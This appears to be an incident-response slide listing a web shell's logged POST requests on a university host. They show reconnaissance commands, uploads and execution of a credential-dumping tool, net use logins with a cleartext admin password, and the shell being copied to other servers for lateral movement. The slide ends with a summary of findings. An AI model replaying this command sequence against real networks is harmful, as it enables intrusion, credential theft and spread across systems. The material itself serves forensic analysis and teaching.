

| 80 | POST | somehOSt.psu.edu | /dir/classes.aspx | password -> MyShellPass? |
| --- | --- | --- | --- | --- |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe ping -n 1 SYSTEM2 |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe dir \\SYSTEM2\c$ |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe whoami |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | (executable program upload) |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe c:\windows\temp\mimi.exe 1::1 2::2 exit 2>&1 |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe del c:\windows\temp\mimi.exe |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | (executable program upload) |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe net user xyz\_admin /domain |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe net use \\SYSTEM2\c$ /user:"domain\xyz\_admin" "YouG0+MyP@ssw3rdLOLZ\*" 2>&1 |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe net use \\SYSTEM1\c$ /user:"domain\xyz\_admin" "YouG0+MyP@ssw3rdLOLZ\*" 2>&1 |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | \\SYSTEM1\c$\inetpub\wwwroot\classes.aspx |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | (script upload) |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe move c:\windows\temp\classes.aspx “\\SYSTEM2\c$\inetpub\wwwroot\classes.aspx” |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | \\SYSTEM2\c$\inetpub\wwwroot\classes.aspx |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | (script upload) |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe net view |
| 80 | POST | somehost.psu.edu | /dir/classes.aspx | cmd.exe net view 2>&1 |
19
Determined:
| Uploaded programs | Cleartext Admin Credential | Moved Laterally | Uploaded Classes.ASPX